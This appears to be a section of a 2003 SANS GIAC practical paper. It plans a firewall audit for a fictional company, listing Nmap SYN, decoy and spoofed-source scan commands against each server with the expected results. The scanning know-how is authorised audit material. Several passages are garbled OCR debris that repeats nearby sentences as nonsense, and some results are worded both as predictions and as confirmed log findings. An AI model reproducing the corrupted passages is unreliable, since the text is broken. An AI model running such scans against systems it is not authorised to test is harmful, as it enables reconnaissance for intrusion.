*This section discusses the plan to perform a Technical Audit of the Firewall Policy implemented on the GIAC Firewall. It discusses various aspects of the Technical Audit like Audit Approach, Audit Cost, Risks involved, Tools used etc.* 

*It DOES NOT focus on Vulnerability Assessment of the Network and the Hosts on the Network since it is clearly defined that vulnerability assessment is not the objective of this assignment.*

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 55 OF 86

# AUDIT PLAN

Having defined the architecture of the GIAC Enterprises IT Infrastructure, it is imperative that the same be tested to ensure that it fulfills the desired design goals. This is best achieved by an audit of the critical security components and their operational effectiveness. Therefore, GIAC Enterprises has decided to perform a security audit.

GIAC Enterprises already has a corporate security policy outlining the security guidelines to be followed by the users, physical security and access guidelines, acceptable use guidelines etc. The proposed security audit can very well cover these areas also. However, the m anagement of GIAC Enterprises has decided to focus this audit on accessing the effectiveness of the Firewall Policy, since the other areas of security are enforced since a long time and not changed much since they were last audited.

#### AUDIT EFFORTS & EXPENSES

Based on the size and complexity of the GIAC Network Infrastructure, following estimates were made of the efforts required for the audit:



This results in a total of 50 man-hours. Considering the skilled nature of the resources required for this activity, the rate per man-hour is estimated at 150\$ and accordingly, GIAC Enterprises has budgeted \$7,500 for this exercise.

#### RISKS AND CONSIDERATIONS

Due to the nature of this audit, it is likely that the results of the audit may not be reliable/complete if someone who has been a part of the team that designed, implemented or maintains this infrastructure performs the audit.

Therefore, it was decided that the audit responsibility be given to an external agency that is not connected in any way to the team that designed and implemented this architecture. It was ensured that the internal administrators as well as the Security Consultants that support the GIAC Infrastructure does not play any role in the security audit except that of providing inputs to the audit team as and when demanded.

Also, since the nature of audit is such that it may result in partial/total disruption of business service, it may result in direct loss of revenue to the business. Since the infrastructure is untested and the business model is new, it is difficult to estimate the business loss in terms of revenue.



However, since the intent of the exercise is for the benefit of the business and the need of the audit is unquestionable, the GIAC man agement has agreed to formally absolve the Audit Team and the Audit Agency of any responsibility/liability arising as a result of the business loss due to audit.

#### SCHEDULING THE AUDIT

Considering the nature of audit, it is likely that the audit may result in partial disturbance, disruption, or even complete unavailability of the business services during the period. To safeguard against this, the audit shall be performed at non-peak business hours to ensure that the business loss is minimized. A suitable time would be over the weekend or during mid-night hours.

#### AUDIT TOOLS

*Nmap*

the audit shall be performed at non-peak business hours to ensure that the Ast suitable time would be over the weekend or during mid-night hours.<br>
OLS<br>
SIS a free Port Seanning Tool that is widely used for testing the netw Nmap is a free Port Scanning Tool that is widely used for testing the network security. It does three important things: It lets you check if a host is live or not, It lets you profile the host by identifying the Operating System of the host and finally it lets you list the ports that are listening on the target host. It will be used to scan the hosts on the network (including the firewall) to generate the traffic to/from various ports on hosts and compare the results with the firewall policy. This will help ensure that the firewall is only allowing the traffic to allowed ports.

Nmap is an easy-to-use tool with simple command line switches and options that specify the scan characteristics. The most common options used with Nmap are given below. This list can also be obtained by typing Nmap –h (-h provides the online help).

#### **Commonly used Commands:**

Nmap V. 3.10 Usage: nmap [Scan Type(s)] [Options] <host or net list>

Some Comm on Scan Types ('\*' options require root priv ileges)

\* -sS TCP SYN stealth port scan (default if privileged (root))

- -sT TCP connect() port scan (default for unprivileged users)
- \* -sU UDP port scan
- -sP ping scan (Find any reachable machines)
- \* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
- -sR/-I RPC/Identd scan (use w ith other scan types)

Some Comm on Options (none are required, most can be com bined):

- \* -O Use TCP/IP fingerprinting to guess rem ote operating system
- -p <range> ports to scan. Example range: '1-1024,1080,6666,31337'
- -F Only scans ports listed in nmap-s ervices
- -v Verbose. Its use is recommended. Use tw ice for greater effect.

-P0 Don't ping hosts (needed to scan w ww .microsoft.com and others)

\* -Ddecoy\_host1,decoy2[,...] Hide scan using many decoys

-6 scans via IPv6 rather than IPv4

-T <Paranoid|Sneak y|Polite|N ormal|Aggressive|Insane> General timing policy

-n/-R Never do DNS resolution/Alw ays resolve [default: sometimes resolve]

-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>

-iL <inputfile> Get targets from file; Use '-' for stdin

\* -S <your\_IP>/-e <devicename> Specify source address or netw ork interface --interactive Go into interactive mode (then press h for help)



# **Typical output of Nmap:**

Shown below is a typical output of Nmap scan for the command *nmap –P0 –sS –O –oN giacfw.txt 202.54.1.34*

Nmap (V. 3.10) sc an initiated Sat Feb  $8\ 21:00:10\ 2003$  as nmap  $-P0$  –sS –O –oN giacfw.txt 202.54.1.34 Interesting ports on giacfw (202.54.1.34) (The 1599 ports sc anned but not shown below are in state: filtered) Port State Service 264/tcp open bgmp Too many fingerprints match this host for me to given an accurate OS guess Nmap run completed at Sat Feb 08 21:20:21 2003 – 1 IP address (1 host up) scanned in 611 seconds

**Output Explained:** This output shows the open ports and the service running on that port. In this example, only port 264 is found open on this host. Also, the output shows the results of the OS fingerprinting exercise. In this example, the OS fingerprinting has failed since the host did not respond in a predictable manner for Nmap to identify the Operating System running on the host.

# *Tcpdump*

Tcpdump is a packet-sniffing tool (available from www.tcpdump.org). It helps capture the packets flowing on the network and allows us to analyze them and determine if the firewall is indeed dropping the packet it is claiming to have dropped. This is a very important test since there have been instances where the firewall logs do not correctly reflect the handling of a packet.

#### AUDIT APPROACH

E Service States this host for me to given an accurate OS guess<br>
en bamp<br>
Engerprints match this host for me to given an accurate OS guess<br>
completed at Sat Feb 08 21:20:21 2003 – 1 IP address (1 host up) scanned<br>
plained: The audit will be performed by scanning the network using Nmap. The scan will target all hosts/devices on the Network. In addition, the scan will be performed from different network segments (Internal/External/Protected/Service/VPN) to ensure that the policies for traffic to/from that network segment are effectively enforced. However, the scan will not be performed from the Network in which the host is present, since this would not aid in our goal of testing the effectiveness of firewall policy (Scanning from the same network allows the server to be accessible without any filtering offered by the firewall).

The Nmap output along with firewall/syslog logs will be used to determine the results of the audit. Log output is e qually important because it will help us confirm that a p acket is indeed blocked by the firewall and not just dropped because the target host did not have that p articular port open.

However, we will not relay completely on the logs and Nmap output to conclude that the packets are correctly handled by the firewall. We will be verifying this further by observing the network traffic generated on both sides of the firewall and confirm that traffic pattern is as expected.

For this, we will setup two machines running Tcpdump. One will be placed on the segment where the host being scanned is located and the other will be placed on the segment where the Nmap scanning host is located. Tcpdump will be configured to capture all packets on the network. This data will help us determine if the packet generated by Nmap is actu ally being dropped/blocked by the firewall.



# AUDIT IN ACTION

#### **Scanning the Router**

The Router will be scanned from the Internet using Nmap. Since we have disabled all services on the router, we should not expect to see any open ports after this audit. The following command will be given to perform this scan:

Nmap –P0 –sS –O –oN giacrouter.txt 202.54.1.33

out pinging the host. -O switch tells Nmap to perform OS guess<br>the guest the results are stored in giacrouter.txt file. Since port range<br>ill scan the nouter for all ports between 1 to 1024 as well as any ports<br>that accomp This command performs TCP SYN Ste alth port sc an. –P0 switch tells Nmap to perform the scan without pinging the host. –O switch tells Nmap to perform OS guessing using TCP fingerprinting technique. The results are stored in giacrouter.txt file. Since port range is not specified, this scan will scan the router for all ports between 1 to 1024 as well as any ports specified in the service file that accompanies the Nmap tool.

#### SCAN RESULTS

Since we have disabled all services on the router, the scan result will return a result that all ports between 1 to 1024 as well as ports specified in the service file are unreachable and thus confirm that there is no service running on these ports.

#### **Scanning the Firewall**

The firewall will be scanned using the following command(s):

Nmap –P0 –sS –O –oN giacfwEx.txt 202.54.1.34 Nmap –P0 –sS –O –oN giacfwIn.txt 172.16.18.1 Nmap –P0 –sS –O –oN giacfwSr.txt 172.16.25.1 Nmap –P0 –sS –O –oN giacfwPr.txt 172.16.26.1

Since the firewall has four interfaces, the scan will be performed on the firewall from four different networks on the four different interfaces to ensure that each interface is secured as expected.

#### SCAN RESULTS

The scan results will only display port 264 as open, which is an expected result since port 264 is required for communicating with SecuRemote Client. The firewall logs also confirm that the packe ts received by Firewall were indeed dropped except packets for Ident (Port 113), which were Rejected (as per the firewall rule 2)

#### **Scanning the GIAC Web Server**

Online web store server is in the Service Network and hence it will be scanned from External, Internal, Protected and VPN Network using the following commands

Command 1: Nm ap  $-P0$  –sS –O –oN giacwebe.txt 202.54.1.35

Command 2: Nm ap –P0 –sS –O –oN giacwebi.txt 172.16.25.11

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 59 OF 86

# SCAN RESULTS FROM EXTERNAL NETWORK

Command 1: Will report port 80 and 443 open, which is expected since Rule 8 allows it. Firewall logs also confirm this by logging the packets accepted for port 80 & 443 (as per Rule 8) and dropping all other packets as per Rule 15. Tcpdump setup on the service network also did not report any packets headed for Web Server except those for port 80 and 443.

Command 2: will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### SCAN RESULTS FROM INTERNAL NETWORK

Command 1: Will report port 80 and 443 open, which is expected since Rule 8 allows it. Firewall logs also confirm this by logging the packets accepted for port 80 & 443 (as per Rule 8) and dropping all other packets as per Rule 15. Tcpdump setup on the service network also did not report any packets headed for Web Server except those for port 80 and 443.

External distance to the case of the method of the predict and distance to the predict and the styloging the packets accepted for port 80 and 443 (as per Rule 15. The protein profess accepted for port 80 and 443 (as betwee Command 2: Will report port 80 and 443 open, which is expected since Rule 8 allows it. Firewall logs also confirm this by logging the packets accepted for port 80 & 443 (as per Rule 8) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Web Server except those for port 80 and 443.

#### SCAN RESULTS FROM PROTECTED NETWORK

Command 1: Will report port 80 and 443 open, which is expected since Rule 8 allows it. Firewall logs also confirm this by logging the packets accepted for port 80 & 443 (as per Rule 8) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Web Server except those for port 80 and 443.

Command 2: Will report port 80 and 443 open, which is expected since Rule 8 allows it. Firewall logs also confirm this by logging the packets accepted for port 80 & 443 (as per Rule 8) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Web Server except those for port 80 and 443.

#### SCAN RESULTS FROM VPN CLIENT

Command 1: Will report port 80 and 443 open, which is expected since Rule 8 allows it. Firewall logs also confirm this by logging the packets accepted for port 80 & 443 (as per Rule 8) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Web Server except those for port 80 and 443.

Command 2: Will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### **Scanning the Online Web S tore Server**

Online web store server is in the Service Network and hence it will be scanned from External, Internal, Protected and VPN Network using the following commands:



Author retains full rights PAGE 60 OF 86

Command 1: Nm ap  $-P0$  –sS – $O$  –oN giacowse.txt 202.54.1.36

Command 2: Nm ap  $-P0$  –sS –O –oN giacowsi.txt 172.16.25.12

#### SCAN RESULTS FROM EXTERNAL NETWORK

Command 1: Will report port 443 open, which is expected since Rule 9 allows it. Firewall logs also confirm this by logging the packets accepted for port 443 (as per Rule 9) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Online Web Store Server except those for port 443.

and 2: will not report any port to be open since the router blocks any throuid pP address ranges. The systop logs confirm the same since the router particular practices Firewall logs will not capture any data since these p Command 2: will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### SCAN RESULTS FROM INTERNAL NETWORK

Command 1: Will report port 443 open, which is expected since Rule 9 allows it. Firewall logs also confirm this by logging the packets accepted for port 443 (as per Rule 9) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Online Web Store Server except those for port 443.

Command 2: Will report port 443 open, which is expected since Rule 9 allows it. Firewall logs also confirm this by logging the packets accepted for port 443 (as per Rule 9) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Online Web Store Server except those for port 443.

#### SCAN RESULTS FROM PROTECTED NETWORK

Command 1: Will report port 443 open, which is expected since Rule 9 allows it. Firewall logs also confirm this by logging the packets accepted for port 443 (as per Rule 9) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Online Web Store Server except those for port 443.

Command 2: Will report port 443 open, which is expected since Rule 9 allows it. Firewall logs also confirm this by logging the packets accepted for port 443 (as per Rule 9) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Online Web Store Server except those for port 443.

#### SCAN RESULTS FROM VPN CLIENT

Command 1: Will report port 443 open, which is expected since Rule 9 allows it. Firewall logs also confirm this by logging the packets accepted for port 443 (as per Rule 9) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Online Web Store Server except those for port 443.

Command 2: Will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

# Scanning the Notes Mail Server

Notes Mail Server is in the Service Network and hence it will be scanned from External, Internal, Protected and VPN Ne twork using the following commands:

Nmap –P0 –sS –O –oN giacnm.txt 172.16.25.13

#### SCAN RESULTS FROM EXTERNAL NETWORK

Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### SCAN RESULTS FROM INTERNAL NETWORK

Running this command will report port 1352 open, which is expected since Rule 5 allows it. Firewall logs also confirm this by logging the packets accepted for port 1352 (as per Rule 5) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Notes Mail Server except those for port 1352.

#### SCAN RESULTS FROM PROTECTED NETWORK

**O** to go sacurization: The war logs will note capital any data since takes parameterized and the full repolution of a truster itself and hence not reached the firewall. Tepdump machinized are truster any packets.<br> **ETS FR** Running this command will not report any port to be open since the Firewall does not have any rule that allows outbound Notes traffic to originate from the Protected Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump also did not report any packets headed for Notes Mail Server even though the Tcpdump machine in protected network logged the packets generated by Nmap machine for Notes Mail Server.

#### SCAN RESULTS FROM VPN C LIENT

Running this command will report port 1352 open, which is expected since Rule 4 allows it. Firewall logs also confirm this by logging the packets accepted for port 1352 (as per Rule 4) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Notes Mail Server except those for port 1352.

#### **Scanning the SMTP Mail Gateway Server**

SMTP Mail Gateway Server is in the Service Network and hence it will be scanned from External, Internal, Protected and VPN Network using the following commands:

Command 1: Nm ap –P0 –sS –O –oN giacsm te.txt 202.54.1.37

Command 2: Nm ap  $-P0$  –sS –O –oN giacsm ti.txt 172.16.25.14

#### SCAN RESULTS FROM EXTERNAL NETWORK

Command 1: Will report port 25 open, which is expected since Rule 7 allows it. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 7) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for SMTP Mail Gateway Server except those for port 25.

Command 2: will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 62 OF 86

at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### SCAN RESULTS FROM INTERNAL NETWORK

Command 1: Will report port 25 open, which is expected since Rule 7 allows it. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 7) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for SMTP Mail Gateway Server except those for port 25.

Command 2: Will report port 25 open, which is expected since Rule 7 allows it. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 7) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for SMTP Mail Gateway Server except those for port 25.

#### SCAN RESULTS FROM PROTECTED NETWORK

Command 1: Will report port 25 open, which is expected since Rule 7 allows it. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 7) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for SMTP Mail Gateway Server except those for port 25.

Command 2: Will report port 25 open, which is expected since Rule 7 allows it. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 7) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for SMTP Mail Gateway Server except those for port 25.

#### SCAN RESULTS FROM VPN C LIENT

Command 1: Will report port 25 open, which is expected since Rule 7 allows it. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 7) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for SMTP Mail Gateway Server except those for port 25.

and 2: Will tepper but 2 you, which is sepected since the cause of the Sans is by logging the packets accepted for port 25 (as per Rule 7) and due<br>per Rule 15. Tepdump also did not report any packets headed for SMT<br>per Rul Command 2: Will not report any port to be open since the router blocks any traffic originating to or from Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets h ave been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### **Scanning the Syslog Server**

Syslog Server is in the Service Network and hence it will be scanned from External, Internal, Protected and VPN Ne twork using the following commands:

Nmap –P0 –sS –O –oN giacnm.txt 172.16.25.15

Nmap –P0 –sS –O –oN giacnm.txt 172.16.25.15 (source IP: 202.54.1.33)

#### SCAN RESULTS FROM EXTERNAL NETWORK

Command 1: Will not report any port open since the firewall blocks any traffic headed for syslog server unless it is originating from GIAC Router and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on service network also did not report any packets headed for Syslog Server.

CREATED BY VIVEK CHUDGAR PAGE 63 OF 86

Command 2: Will report Port 514 open, which is expected since Rule 14 allows it. Firewall logs do not show this traffic since we have disabled logging of Rule 14. However, Tcpdump machine on the service network confirmed packets on port 514 of Syslog server with source IP of GIAC Router.

#### SCAN RESULTS FROM INTERNAL NETWORK

Command 1: Will not report any port open since the firewall blocks any traffic headed for syslog server unless it is originating from GIAC Router and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on service network also did not report any packets headed for Syslog Server.

Command 2: Running this command will not report any port to be open since the packet will appear to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the service network will not log any packets even though the Tcpdump machine on the internal network captures the packet generated for the Syslog Server from the source IP of GIAC Router.

#### SCAN RESULTS FROM PROTECTED NETWORK

Command 1: Will not report any port open since the firewall blocks any traffic headed for syslog server unless it is originating from GIAC Router and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on service network also did not report any packets headed for Syslog Server.

and 2: Running this command will not report any port to be open since<br>se porofol and hence dropped. This can be confirmed by checking the function<br>machine on the service network will not log any packets even though<br>The int Command 2: Running this command will not report any port to be open since the packet will appear to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the service network will not log any packets even though the Tcpdump machine on the protected network captures the packet generated for the Syslog Server from the source IP of GIAC Router.

#### SCAN RESULTS FROM VPN CLIENT

Command 1: Will not report any port open since the firewall blocks any traffic headed for syslog server unless it is originating from GIAC Router and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on service network also did not report any packets headed for Syslog Server.

Command 2: Running this command will not report any port to be open since the packet will appear to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the service network will not log any packets even though the Tcpdump machine on the external network captures the packet generated for the Syslog Server from the source IP of GIAC Router.

#### **Scanning the Internet Proxy Server**

Internet Proxy Server is in the Internal Network and hence it will be scanned from External, Service, Protected and VPN Ne twork using the following command:

Nmap –P0 –sS –O –oN giacprox.txt 172.16.18.11

#### SCAN RESULTS FROM EXTERNAL NETWORK

Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been

#### CREATED BY VIVEK CHUDGAR PAGE 64 OF 86

intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the service network also did not capture any packets.

#### SCAN RESULTS FROM SERVICE NETWORK

Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the internal network also did not report any packets headed for Proxy Server even though the Tcpdump machine in service network logged the packets generated by Nmap m achine for Proxy Server.

#### SCAN RESULTS FROM PROTECTED NETWORK

ETHE TROM PROTECTED NETWORK<br>IS THAS IROM PROTECTED NETWORK<br>org this command will not report any port to be open since the Firewall dows<br>revall logs also confirm this by logging the packets rejected as per Rul<br>Tepdump machi Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the internal network also did not report any packets headed for Proxy Server even though the Tcpdump machine in protected network logged the packets generated by Nmap m achine for Proxy Server.

#### SCAN RESULTS FROM VPN CLIENT

Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the internal network also did not report any packets headed for Proxy Server even though the Tcpdump machine in external network logged the packets generated by Nmap machine for Proxy Server.

#### **Scanning the Secondary Notes Database Server**

Secondary Notes Datab ase Server is in the Internal Network and hence it will be scanned from External, Service, Protected and VPN Network using the following command:

Nmap –P0 –sS –O –oN giacndbi.txt 172.16.18.13

#### SCAN RESULTS FROM EXTERNAL NETWORK

Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets have been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the internal network also did not capture any packets.

#### SCAN RESULTS FROM SERVICE NETWORK

Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the internal network also did not report any packets headed for Secondary Notes Server even though the Tcpdump machine in service network logged the packets generated by Nm ap machine for the Secondary Notes Server.

# SCAN RESULTS FROM PROTECTED NETWORK

Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the internal network also did not report any packets headed for Secondary Notes Server even though the Tcpdump machine in protected network logged the packets generated by Nm ap machine for the Secondary Notes Server

#### SCAN RESULTS FROM VPN C LIENT

rg us command war not teptor to you by to be open since in Price and Reading logs also confirm this by loging the packets rejected as per Rul and the Treeutain dipos also confirm this by loging the packets rejected as per Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the internal network also did not report any packets headed for Secondary Notes Server even though the Tcpdump machine in external network logged the packets generated by Nmap machine for the Secondary Notes Server.

#### **Scanning the Oracle D atabase Server**

Oracle Datab ase Server is in the Protected Network and hence it will be scanned from External, Service, Internal and VPN Network using the following commands:

Command 1: Nm ap –P0 –sS –O –oN giacora1.txt 172.16.26.11

Command 2: Nm ap –P0 –sS –O –oN giacora2.txt 172.16.26.11 (Source IP: 172.16.25.12)

#### SCAN RESULTS FROM EXTERNAL NETWORK

Command 1: Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets h ave been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the protected network also did not capture any packets

Command 2: Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets h ave been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the protected network also did not capture any packets.

#### SCAN RESULTS FROM INTERNAL NETWORK

Command 1: Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Protected Network from Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the protected network also did not report any packets headed for Oracle Datab ase Server even though the Tcpdump machine in internal network logged the packets generated by Nmap machine for Oracle Datab ase Server.

Command 2: Running this command will not report any port to be open since the packet will appear to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the protected network will not log any packets e ven though the Tcpdump machine on the internal network captures the packet generated for the Oracle Datab ase Server from the source IP of 172.16.25.12.



Author retains full rights PAGE 66 OF 86

# SCAN RESULTS FROM SERVICE NETWORK

Command 1: Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Protected Network from Service Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the protected network also did not report any packets headed for Oracle Database Server even though the Tcpdump machine in service network logged the packets generated by Nmap machine for Oracle Datab ase Server.

Command 2: Will report port 1521, 1525 and 1526 open, which is expected since Rule 11 allows it. Firewall logs also confirm this by logging the packets accepted for port 1521, 1525 and 1526 (as per Rule 11) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Oracle Datab ase Server except those for port 1521, 1525 and 1526.

#### SCAN RESULTS FROM VPN C LIENT

